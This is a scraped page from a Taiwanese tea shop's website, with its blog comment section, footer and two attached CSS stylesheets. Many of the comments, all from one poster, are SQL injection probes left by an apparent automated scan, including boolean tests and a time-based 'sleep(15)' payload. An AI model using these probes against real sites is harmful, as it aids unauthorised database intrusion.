l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1 OR 5*5=26 -- </div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1 OR 3*2>999 -- </div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1 OR 3*2>5 -- </div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1 OR 5*5=25</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1 OR 5*5=26</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1 OR 3*2>999</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1 OR 3*2>5</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1" OR 5*5=25 -- </div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1" OR 5*5=26 -- </div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1" OR 3*2>999 -- </div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>0</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1" OR 3*2>5 -- </div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1" OR 5*5=25 or "zdLJQH8o"="</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1" OR 5*5=26 or "zdLJQH8o"="</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1" OR 3*2<5 or "zdLJQH8o"="</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>-1" OR 458=458 or "zdLJQH8o"="</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>0</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1*if(now()=sysdate(),sleep(15),0)</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>0</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div>                                    <!-- Blog comment item -->
                                  </div>
                                  <br />
                                  <!-- Comment Form -->
                                  <div class='alert alert-warning'>請先登入會員才能回應</div>							</div>                          
                            </div>
                            <hr>
                          </div>
						  </div>
						</div>
					</div>
				</div>
			</div>
			
			<!-- Main content ends -->
			
			<!-- Foot Starts -->
			<div class="foot">
<!-- Container -->
<div class="container">
    <div class="row">
      <div class="foot_content">
                <p><i class="fa fa-phone"></i>　TEL : 886 - 05 - 222 -3817</p>
                <p><i class="fa fa-home"></i>&nbsp;&nbsp;600嘉義市東區成仁街148號</p>
                <p><i class="fa fa-phone"></i>　TEL : 886 - 05 - 228 -4886</p>
                <p><i class="fa fa-hdd-o"></i>　TEL : 886 - 05 - 225 -5190</p>
                <p><i class="fa fa-envelope"></i> Mail : <a href="#">lin.a146@msa.hinet.net</a></p>
          		<p><i class="fa fa-calendar"></i> 營業時間 : 早9:00 ~ 晚6:30(一到六)  星期日休息</p>
                <p>秀林茶莊 © 版權所有請勿任意轉載</p>
        </div>
        </div>
    </div>
</div>			
			<!-- Foot Ends -->
		</div>
		
		<!-- Outer Ends -->		
		
		<!-- Scroll to top -->
		<span class="totop"><a href="#"><i class="fa fa-angle-up bg-color"></i></a></span>
		
		<!-- Javascript files -->
		<!-- jQuery -->
		<script src="js/jquery.js"></script>
		<!-- Bootstrap JS -->
		<script src="js/bootstrap.min.js"></script>
		<!-- Placeholders JS -->
		<script src="js/jquery.magnific-popup.min.js"></script>
		<!-- Owl carousel -->
		<script src="js/owl.carousel.min.js"></script>
		<!-- Respond JS for IE8 -->
		<script src="js/respond.min.js"></script>
		<!-- HTML5 Support for IE -->
		<script src="js/html5shiv.js"></script>
		<!-- Main JS -->
		<script src="js/main.js"></script>
		<script src="jquery/jquery.validate.min.js"></script>
		
		<!-- Custom JS. Type your JS code in custom.js file -->
		<script src="js/custom.js"></script>
        <script type="text/javascript">
        $().ready(function(){
                teaFormCheck();//回應表單檢查函式
            });
        </script>		
		<!-- 
		Style switcher. This is just for demo purpose only. 
		If you don't want remove the below line.
		Some of the features of style switcher won't work on offline. THey only work when you upload it to server 
		-->
		<!-- <script src="style-switcher/style-switcher.js"></script> -->
		
	</body>	
</html>

--- FILE ---
content_type: text/css
request_url: https://showlin146.com/css/styles/ecommerce.css
body_size: 10991
content:
/*************/
/* Ecommerce */
/*************/
/* Ecommerce carousel */
.ecommerce .carousel{
	max-width:1400px;
	margin:0px auto;
}
.ecommerce .table td,
.ecommerce .table th{ 
	padding:10px;
}
.ecommerce .table-responsive{
	border:0px;
}
/* Hot tags */
.ecommerce .hot-tag{
	top: 5px;
	right: 5px;
	position: absolute;
	z-index: 20;
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	color: #fff;
	border-radius: 100px;
	font-size: 12px;
	border: 0;
	border-top-right-radius: 15px;
}
/* Sidebar Nav */
.ecommerce .sidebar{
	max-width:300px;
}
.ecommerce .sidebar h2 {
	position: relative;
	padding: 12px 20px;
	background:#fafafa;
	font-size: 14px;
	line-height: 19px;
	color:#999;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	border:1px solid #eee;
}
.ecommerce .sidebar .navi,
.ecommerce .sidebar .account-nav{
	list-style-type: none;
	padding: 0px;
	margin:0;
	margin-bottom: 30px;
	background: #fff;
	border-top: 0;
	margin-top:-2px;
}
.ecommerce .sidebar .navi > li,
.ecommerce .sidebar .account-nav > li{
	list-style-type:none;
	padding: 8px 40px;
	border: 1px solid #eee;
	border-top:0px;
}
.ecommerce .sidebar .navi li a,
.ecommerce .sidebar .account-nav li a{
	color: #898989;
}
.ecommerce .sidebar .navi > li:last-child,
.ecommerce .sidebar .account-nav > li:last-child{
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
}
.ecommerce .sidebar .navi > li:before,
.ecommerce .sidebar .account-nav > li:before{
	font-family: 'FontAwesome';
	float: left;
	margin-left: -20px;
	content: "\f101";
	color:#aaa;
}
.ecommerce .sidebar .navi > li:hover,
.ecommerce .sidebar .account-nav > li:hover { 
	background: #fdfdfd; 
}
.ecommerce .sidebar ul.navi  li  ul{
	display: none;
	list-style-type: none;
	padding: 0;
	margin: 0;
}
.ecommerce .sidebar .navi > li > ul > li > a {
	font-size: 13px;
	font-weight: normal;
	padding: 2px 12px;
	color: #999;
	display: block;
	text-decoration: none;
}
.ecommerce .sidebar .navi > li > ul > li > a:before{
	font-family: 'FontAwesome';
	float: left;
	margin-left: -12px;
	content: "\f105";
	color:#aaa;	
	position:relative;
	top:2px;
}
.ecommerce .sidebar .navi a .arrow {
	display: inline-block;
	vertical-align: middle;
	margin-top: 5px;
}
.ecommerce .sidebar .my-list{
	padding:0px;
	margin:0px;
	border:1px solid #eee;
	margin-bottom:10px;
	margin-top:-2px;
	border-top:0px;
	padding:10px 20px;
}
.ecommerce .sidebar .my-list a,
.ecommerce .sidebar .my-list a:hover{
	color:#777;
}
.ecommerce .sidebar .my-list li{
	margin:5px 0px;
}
/* Sidebar widget */
.ecommerce .sidebar .s-widget {
	margin: 15px auto;
	background: #fff; 
	border-radius: 4px;
	border: 1px solid #eee;
	padding:15px;
}
.ecommerce .sidebar .s-widget h3 {
	font-size:18px;
	line-height:23px;
	padding-bottom:10px;
	margin-bottom:10px;
	border-bottom:1px dashed #eee;
}
.ecommerce .sidebar .sw-content{
	margin:20px 0px 0px 0px;
}
.ecommerce .sidebar .sw-content img {
	max-height: 80px;
	float: left;
	text-align:center;
}
.ecommerce .sidebar .sw-content h4,
.ecommerce .sidebar .sw-content h5,
.ecommerce .sidebar .sw-content .sw-price {
	margin-left: 60px;
}
.ecommerce .sidebar .sw-content h4{
	font-size: 16px;
	line-height: 21px;
	position:relative;
	top:5px;
	margin-bottom:5px;
}
.ecommerce .sidebar .sw-content  .star { 
	display: block; 
	margin-left: 60px; 
	font-size: 12px; 
	line-height: 20px;
	margin-bottom:5px;
}
.ecommerce .sidebar .sw-content .sw-price {
	display: block;
	font-size: 16px;
	line-height: 21px;
	color:#888;
	font-weight:600;
}
/* Recent Items */
.ecommerce .recent-items .owl-content{
	border:1px solid #e7e7e7;
	border-radius:4px;
	box-shadow:0px 0px 6px rgba(0,0,0,0.05);
}
.ecommerce .recent-items .owl-content img{
	max-height:220px;
	margin:0px auto;	
	margin-bottom:10px;
}
.ecommerce .recent-items .owl-content h4{
	font-size:16px;
}
/* Shopping wishlist */
.ecommerce .shopping-wishlist table img{
	max-height:60px;
}
/* Shopping View Cart Page */
.shopping-vcart table td img { 
	max-height: 50px; 
}
.shopping-vcart .input-group { 
	max-width: 110px; 
}/* Information Block CSS */
.ecommerce .info { 
	margin: 20px 0px; 
}
.ecommerce .info .info-item {
	max-width: 350px;
	margin: 10px auto;
	padding: 15px;
	color: #fff;
	border-radius: 3px;
}
.ecommerce .info .info-item .num-outer {
	display: inline-block;
	padding: 7px;
	background :rgba(255,255,255,0.35); 
	border-radius: 100px;
	float: left;
}
.ecommerce .info .info-item i {
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 18px;
	background: #fff;
	border-radius: 100px;
}
.ecommerce .info .info-item h4,
.ecommerce .info .info-item h5 { 
	margin-left: 63px; 
}
.ecommerce .info .info-item h4 {
	font-size: 22px;
	font-weight:400;
	line-height: 26px;
	color: #fff;
}
.ecommerce .info .info-item h5{
	margin-top: 6px;
	font-size: 13px;
	line-height: 14px;
	color: #fff;
	font-weight:400;
}
/* Shopping Items CSS */
.ecommerce .shopping-item { 
	position: relative;
	max-width: 280px;
	margin: 10px auto;
	padding: 15px;
	background: #fff;
	border: 1px solid #e8e8e8;
	border-radius: 4px;
	box-shadow: 0 0 3px rgba(0,0,0,0.05);
	overflow: hidden;
	-webkit-transition: all 0.4s ease-in-out;
	   -moz-transition: all 0.4s ease-in-out;
      	-ms-transition: all 0.4s ease-in-out;
	     -o-transition: all 0.4s ease-in-out;
        	transition: all 0.4s ease-in-out;
}
.ecommerce .shopping-item img {
	max-height: 200px; 
	margin: 10px auto;
}
.ecommerce .shopping-item .item-hover { 
	position: absolute;
	left: -110px;
	bottom: 40%;
	width: 110px;
	height: 35px;
	line-height: 35px;
	-webkit-transition: all 0.4s ease-in-out;
	   -moz-transition: all 0.4s ease-in-out;
      	-ms-transition: all 0.4s ease-in-out;
	     -o-transition: all 0.4s ease-in-out;
        	transition: all 0.4s ease-in-out;
}
.ecommerce .shopping-item:hover .item-hover { 
	left: 0px; 
}
.ecommerce .shopping-item .item-hover a{
	color:#fff;
	margin-left:15px;
	text-transform:uppercase;
}
.ecommerce .shopping-item a.btn { 
	margin-top: 10px; 
	margin-bottom: 10px; 
}
/* Single Items Page */
.ecommerce .shopping-single .carousel img{
	max-height:350px;
	width:auto !important;
	margin:0px auto;
}
.ecommerce .shopping-single .item-review{
	margin:10px 0px;
	background:#fdfdfd;
	padding:10px 13px;
	border:1px solid #eee;
}
.ecommerce .shopping-single h5{
	margin-bottom:8px;
}
.ecommerce .shopping-single .form .input-group,
.ecommerce .shopping-single .form .form-control { 
	max-width: 130px; 
}
/* Compare Page */
.item-compare .table thead td { 
	text-align: center; 
}
.item-compare .table thead td img {
	max-height: 100px;
	margin: 10px auto;
}
.item-compare .table tbody td { 
	width: 26%; 
}
.item-compare .table thead td:first-child,
.item-compare .table tbody th:first-child{ 
	width: 200px; 
}
.item-compare .table tbody th { 
	background: #fcfcfc; 
}
/* Ecommerce UI */
.ecom-ui{
	position: relative;
	max-width: 280px;
	margin: 20px auto;
	padding: 15px 20px;
	border: 1px solid #ddd;
	background: #fff;
	border-radius:5px;
}
.ecom-ui img {
	max-height: 220px;
	margin: 0 auto;
	margin-bottom:15px;
	margin-top:5px;
}
.ecom-ui p{
	color:#888;
}
.ecom-ui .ecom-hot{
	position: absolute;
	top: -15px;
	right: -15px;
	z-index: 1000;
	font-size: 13px;
	color: #fff;
	text-align: center;
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 50%;
}
.ecom-ui hr{
	margin:8px 0px;
}
/* Product item #1 */
.ecom-ui-one .price {
	font-size: 20px;
	font-weight: 600;
}
.ecom-ui-one .cart a{
	font-size:14px;
	border-bottom:1px dotted #777;
	color:#666;
}
.ecom-ui-one .cart a:hover{
	border-bottom:0px;
	color:#999;
}
/* Product item #2 */
.ecom-ui-two .cart a{
	font-size:14px;
	border-bottom:1px dotted #777;
	color:#666;
}
.ecom-ui-two .cart a:hover{
	border-bottom:0px;
	color:#999;
}
.ecom-ui-two .p-media i {
	margin-left:5px;
	font-size: 14px;
}
/* Product item #3 */
.ecom-ui-three .btn {
	margin-top:10px;
}
.ecom-ui-three .p-media i {
	margin-top: 10px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	font-size: 14px;
	border: 1px solid #eee;
	border-radius: 50%;
	-webkit-transition: all 0.35s ease-in;
	-moz-transition: all 0.35s ease-in;
	-ms-transition: all 0.35s ease-in;
	-o-transition: all 0.35s ease-in;
	transition: all 0.35s ease-in;
}
.ecom-ui-three .p-media a:hover i { 
	background:#fafafa;
}
/* Product item #4 */
.ecom-ui-four {
	text-align: center;
	position: relative; 
	overflow: hidden;
	border-width:2px;
}
.ecom-ui-four .ecom-hot {
	position: absolute;
	top: 6px;
	right: 6px;
	z-index: 1000;
	color: #fff;
	text-align: center;
	width: 45px;
	height: 45px;
	line-height: 45px;
	border-radius: 60px;
	border-top-right-radius: 15px !important;
}
.ecom-ui-four .img-container{
	position:relative;
}
.ecom-ui-four h4{
	line-height:40px;
}
.ecom-ui-four .price {
	display: inline-block;
	font-size: 25px;
	font-weight: 400;
}
.ecom-ui-four .price.price-old {
	font-size: 16px;
	color:#aaa;
	text-decoration: line-through;
}
.ecom-ui-four .ecom {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	padding: 8px 0;
	-webkit-transition: all 0.35s ease-in;
	-moz-transition: all 0.35s ease-in;
	-ms-transition: all 0.35s ease-in;
	-o-transition: all 0.35s ease-in;
	transition: all 0.35s ease-in;
}
.ecom-ui-four:hover .ecom {
	margin-top: -47px;
}
.ecom-ui-four .ecom .btn{
	border:0px;
}
.ecom-ui-four .ecom .btn:hover{
	background:#fff;
}
/* Product item #5 */
.ecom-ui-five { 
	padding-left: 0;
	padding-right: 0;
	padding-bottom: 0;
}
.ecom-ui-five .ecom-hot {
	top: 15px;
	left: 0px;
	text-align: center;
	width:50px;
	line-height:28px;
	height:auto;
	border-radius:0px;
	border-top-right-radius:3px;
	border-bottom-right-radius:3px;
}
.ecom-ui-five h4 {
	padding:10px 15px;
}
.ecom-ui-five .product-details {
	padding: 8px 15px;
}
.ecom-ui-five .product-details .price {
	font-size: 18px;
	font-weight: 600;
	color: #fff;
}
.ecom-ui-five .product-details a.ecom {
	font-size: 14px;
	line-height:25px;
	color: #fff;
	border-bottom: 1px dotted #fff;
}
.ecom-ui-five .product-details a.ecom:hover{
	border-bottom:0px;
}
.ecom-ui-five .p-media a {
	display: block;
	float: left;
	width: 33.33%;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	text-align: center;
	margin: 0 auto;
	color:#888;
}
.ecom-ui-five .p-media a:nth-child(3) { 
	border-right: 0; 
}
/* Product item #6 */
.ecom-ui-six { 
	position: relative;
	overflow: hidden;
	border-width:2px;
}
.ecom-ui-six .ecom-hot {
	position: absolute;
	top: 6px;
	right: 6px;
	z-index: 1000;
	color: #fff;
	text-align: center;
	width: 45px;
	height: 45px;
	line-height: 45px;
	border-radius: 60px;
	border-top-right-radius: 15px !important;
}
.ecom-ui-six .ecom {
	position: absolute;
	top: 30%;
	left: -150px;
	display: block;
	-webkit-transition: all 0.35s ease-in;
	-moz-transition: all 0.35s ease-in;
	-ms-transition: all 0.35s ease-in;
	-o-transition: all 0.35s ease-in;
	transition: all 0.35s ease-in;
}
.ecom-ui-six:hover .ecom {
	left: 0;
}
.ecom-ui-six .ecom a{
	display:inline-block;
	z-index: 5;
	padding: 7px 30px;
	font-size: 16px;
	color: #fff;
	font-weight:600;
}

--- FILE ---
content_type: text/css
request_url: https://showlin146.com/css/styles/style.css
body_size: 138747
content:
/****************************/
/* Theme name  : Brave      */
/* Author name : Ashok      */
/****************************/
/* Open Sans  */
@import url('http://fonts.googleapis.com/css?family=Open+Sans:300,400italic,400,600');
/* General */
body {
	color: #666666;
	font-size: 13px;
	line-height: 28px;
	background: #fff;
	font-family: Microsoft JhengHei,'Open Sans', sans-serif!important;
	-webkit-font-smoothing: antialiased;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	color: #666;
	font-family: Microsoft JhengHei,'Open Sans', sans-serif!important;
	font-weight: 600;
	margin: 2px 0px;
	padding: 0px;
}
h1 {
	font-size: 30px;
	line-height: 45px;
}
h2 {
	font-size: 25px;
	line-height: 40px;
}
h3 {
	font-size: 22px;
	line-height: 37px;
}
h4 {
	font-size: 18px;
	line-height: 33px;
}
h5 {
	font-size: 15px;
	line-height: 30px;
}
h6 {
	font-size: 13px;
	line-height: 28px;
}
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover{
	color: #666;
}
p {
	margin: 2px 0px;
	padding: 0px;
	margin-bottom:5px;
}
a:hover,
a:active,
a:focus {
	text-decoration: none !important;
	outline: none !important;
}
:focus {
	outline: none !important;
}
::-moz-focus-inner {
	border: 0 !important;
}
::selection {
	color:#fff;
}
::-moz-selection {
	color:#fff;
}
hr {
	margin: 20px 0px;
	padding: 0px;
	border-top: 0px;
	border-bottom: 1px solid #eee;
}
/* Form */
input,
textarea,
select,
.form input,
.form textarea,
.form select {
	box-shadow: none !important;
}
form{
	line-height:20px !important;
}
form label{
	font-weight:400;
}
dl dt,
dl dd{
	font-size:13px;
	line-height:28px;
}
.table td{
	padding:15px 5px;
}
/* Helper classes */
.padd-5 {
	padding: 5px 8px;
}
.padd-10 {
	padding: 10px 13px;
}
.padd-15{
	padding:15px 18px;
}
.bold {
	font-weight: 600;
}
.para-big{
	font-size:17px;
	line-height:32px;
}	
/* Transition */
.transition{
	-webkit-transition: background 1s ease;
	-moz-transition: background 1s ease;
	-o-transition: background 1s ease;
	-ms-transition: background 1s ease;
	transition: background 1s ease;	
}
/* Thumbnail */
.img-thumbnail {
	padding: 2px;
	background: #fff;
	border-radius: 3px;
	box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.15);
}
/* Dropdown menu */
.dropdown a:focus{
	color:#666;
}
.dropdown-menu {
	box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.05);
	border-radius: 3px !important;
}
.dropdown-menu li a {
	padding: 7px 12px;
}
.dropdown-menu.dropdown-mini {
	min-width: 120px;
}
.dropdown-menu.dropdown-mini li a {
	font-size: 12px;
	padding: 5px 10px;
}
/* Video container */
.video-container{
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
	margin-top:5px;
}
.video-container iframe{
	width: 100%;
	height: 100%;
	border: 0;
	position: absolute;
	top:0;
	left:0;
}
/* Well */
.well {
	line-height: 28px;
	border: 0px;
	box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.3);
	background:#fcfcfc;
}
/* Tooltip */
.tooltip .tooltip-inner{
	font-family:"Open Sans", sans-serif;	
}
/* Popover */
.popover{
	border-radius:5px;
	padding:10px 20px;
	box-shadow:0px 3px 10px rgba(0,0,0,0.1);
	border:1px solid rgba(0,0,0,0.06);
}
.popover .popover-title{
	font-size:16px;
	line-height:30px;
	font-weight:600;
	background:#fff;
	padding:0px;
	padding-bottom:5px;
	border-bottom:1px solid #f4f4f4;
}
.popover .popover-content{
	font-size:13px;
	line-height:28px;
	padding:0px;
	padding-top:5px;
	font-family:"Open Sans", sans-serif;
}
/* Blockquote */
blockquote{
	margin:20px 0px;
	padding:15px 20px;
	background:#fdfdfd;
}
blockquote p{
	font-size:14px;
	line-height:29px;
	color:#777;
	font-style:italic;
}
blockquote small{
	margin-top:10px;
}
/* Dropcaps */
.dropcap-1{
	display: block;
	margin-top: 15px;
	margin-right:5px;
	margin-bottom:3px;
	float: left;
	font-size: 400%;
}
.dropcap-2 { 
	display: block;
	float: left;
	font-size: 400%;
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	margin-top: 10px;
	margin-right: 10px;
	color: #fff;
	border-radius:100%;
}
.dropcap-3 { 
	display: block;
	float: left;
	font-size: 400%;
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	margin-top: 10px;
	margin-right: 10px;
	color: #fff;
}
/* List styles */
.list-1,
.list-2,
.list-3,
.list-4,
.list-5,
.list-6,
.list-7,
.list-8,
.list-9{
	list-style-type:none;
	padding-left:20px;
}
.list-1 li:before{
	content: "\f069"; /* Asterisk */
	font-family: 'FontAwesome';
	float: left;
	margin-left: -20px;
}
.list-2 li:before{
	content: "\f00c"; /* Check */
	font-family: 'FontAwesome';
	float: left;
	margin-left: -20px;
}
.list-3 li:before{
	content: "\f046"; /* Check-Square-o */
	font-family: 'FontAwesome';
	float: left;
	margin-left: -20px;
}
.list-4 li:before{
	content: "\f067"; /* Plus */
	font-family: 'FontAwesome';
	float: left;
	margin-left: -20px;
}
.list-5 li:before{
	content: "\f005"; /* Star */
	font-family: 'FontAwesome';
	float: left;
	margin-left: -20px;
}
.list-6 li:before{
	content: "\f101"; /* Angle Double Right */
	font-family: 'FontAwesome';
	float: left;
	margin-left: -20px;
}
.list-7 li:before{
	content: "\f0a4"; /* hand-o-right */
	font-family: 'FontAwesome';
	float: left;
	margin-left: -20px;
}
.list-8 li:before{
	content: "\f0da"; /* caret-right */
	font-family: 'FontAwesome';
	float: left;
	margin-left: -20px;
}
.list-9 li:before{
	content: "\f138"; /* chevron-circle-right */
	font-family: 'FontAwesome';
	float: left;
	margin-left: -20px;
}
/* Shapes */
/* Square */
.square-1 {
	display:inline-block;
	height: 20px;
	width: 20px;
	line-height: 20px;
	text-align: center;
}	
.square-2 {
	display:inline-block;
	height: 25px;
	width: 25px;
	line-height: 25px;
	text-align: center;
}	
.square-3 {
	display:inline-block;
	height: 35px;
	width: 35px;
	line-height: 35px;
	text-align: center;
}
.square-4 {
	display:inline-block;
	height: 50px;
	width: 50px;
	line-height: 50px;
	text-align: center;
}
.square-5 {
	display:inline-block;
	height: 70px;
	width: 70px;
	line-height: 70px;
	text-align: center;
}
/* Circle */
.circle-1 {
	display:inline-block;
	height: 20px;
	width: 20px;
	line-height: 20px;
	text-align: center;
	border-radius: 100%;
}
.circle-2 {
	display:inline-block;
	height: 25px;
	width: 25px;
	line-height: 25px;
	text-align: center;
	border-radius: 100%;
}
.circle-3 {
	display:inline-block;
	height: 35px;
	width: 35px;
	line-height: 35px;
	text-align: center;
	border-radius: 100%;
}
.circle-4 {
	display:inline-block;
	height: 50px;
	width: 50px;
	line-height: 50px;
	text-align: center;
	border-radius: 100%;
}
.circle-5 {
	display:inline-block;
	height: 70px;
	width: 70px;
	line-height: 70px;
	text-align: center;
	border-radius: 100%;
}
/* Border radius */
.sharp {
	border-radius: 0px !important;
}
.rounded-1 {
	border-radius: 2px !important;
}
.rounded-2 {
	border-radius: 4px !important;
}
.rounded-3 {
	border-radius: 6px !important;
}
.rounded-4 {
	border-radius: 10px !important;
}
.rounded-5 {
	border-radius: 100% !important;
}
/* Dividers */
.divider-1{
	height:8px;
	background:url("../../img/dividers/1.png") repeat-x;
	background-size:20px 20px;
	margin:20px 0px;
}
.divider-2{
	height:7px;
	background:url("../../img/dividers/2.png") repeat-x;
	background-size:7px 7px;
	margin:20px 0px;
}
.divider-3{
	height:10px;
	background:url("../../img/dividers/3.png") repeat-x;
	background-size:10px 10px;
	margin:20px 0px;
}
.divider-4{
	border-bottom:1px dashed #d4d4d4;
	margin:20px 0px;
}
.divider-5{
	border-bottom:1px dotted #d4d4d4;
	margin:20px 0px;
}
.divider-6{
	border-top:1px solid #d4d4d4;
	border-bottom:1px solid #d4d4d4;
	padding:2px;
	margin:20px 0px;
}
.divider-7{
	border-top:1px dashed #d4d4d4;
	border-bottom:1px dashed #d4d4d4;
	padding:2px;
	margin:20px 0px;
}
.divider-8{
	border-top:1px dotted #d4d4d4;
	border-bottom:1px dotted #d4d4d4;
	padding:2px;
	margin:20px 0px;
}
.divider-9{
	background:#f5f5f5;
	height:6px;
	margin:20px 0px;
}
.divider-10{
	border-top:1px solid #f1f1f1;
	border-bottom:1px solid #e4e4e4;
	background:#f8f8f8;
	box-shadow:0px 2px 5px rgba(0,0,0,0.05);
	padding:2px;
	margin:20px 0px;
}
/* Text color classes */
.white {
	color: #ffffff !important;
}
a.white {
	color: #ffffff !important;
}
a.white:hover,
a.white:focus {
	color: #ffffff !important;
}
.grey {
	color: #eeeeee !important;
}
a.grey {
	color: #eeeeee !important;
}
a.grey:hover,
a.grey:focus {
	color: #d5d5d5 !important;
}
.black {
	color: #666666 !important;
}
a.black {
	color: #666666 !important;
}
a.black:hover,
a.black:focus {
	color: #4d4d4d !important;
}
.red {
	color: #ed5441 !important;
}
a.red {
	color: #ed5441 !important;
}
a.red:hover,
a.red:focus {
	color: #e52d16 !important;
}
.green {
	color: #51d466 !important;
}
a.green {
	color: #51d466 !important;
}
a.green:hover,
a.green:focus {
	color: #30c247 !important;
}
.lblue {
	color: #e8ae53 !important;
}
a.lblue {
	color: #e8ae53 !important;
}
a.lblue:hover,
a.lblue:focus {
	color: #ab713d !important;
}
.blue {
	color: #609cec !important;
}
a.blue {
	color: #609cec !important;
}
a.blue:hover,
a.blue:focus {
	color: #3280e7 !important;
}
.orange {
	color: #f8a841 !important;
}
a.orange {
	color: #f8a841 !important;
}
a.orange:hover,
a.orange:focus {
	color: #f69110 !important;
}
.yellow {
	color: #fcd419 !important;
}
a.yellow {
	color: #fcd419 !important;
}
a.yellow:hover,
a.yellow:focus {
	color: #dfb803 !important;
}
.purple {
	color: #cb79e6 !important;
}
a.purple {
	color: #cb79e6 !important;
}
a.purple:hover,
a.purple:focus {
	color: #ba4ede !important;
}
.rose {
	color: #ff61e7 !important;
}
a.rose {
	color: #ff61e7 !important;
}
a.rose:hover,
a.rose:focus {
	color: #ff2edf !important;
}
.brown {
	color: #d08166 !important;
}
a.brown {
	color: #d08166 !important;
}
a.brown:hover,
a.brown:focus {
	color: #c4613f !important;
}
/* Background color classes */
.bg-white {
	background-color: #ffffff !important;
}
.bg-grey {
	background-color: #eeeeee !important;
}
.bg-black {
	background-color: #666666 !important;
}
.bg-red {
	background-color: #ed5441 !important;
}
.bg-green {
	background-color: #51d466 !important;
}
.bg-lblue {
	background-color: #e8ae53 !important;
}
.bg-blue {
	background-color: #609cec !important;
}
.bg-orange {
	background-color: #f8a841 !important;
}
.bg-yellow {
	background-color: #fcd419 !important;
}
.bg-purple {
	background-color: #cb79e6 !important;
}
.bg-rose {
	background-color: #ff61e7 !important;
}
.bg-brown {
	background-color: #d08166 !important;
}
/* Border class */
/* Border color */
.br-white {
	border: 1px solid #ffffff;
}
.br-grey {
	border: 1px solid #eeeeee;
}
.br-black {
	border: 1px solid #666666;
}
.br-red {
	border: 1px solid #ed5441;
}
.br-green {
	border: 1px solid #51d466;
}
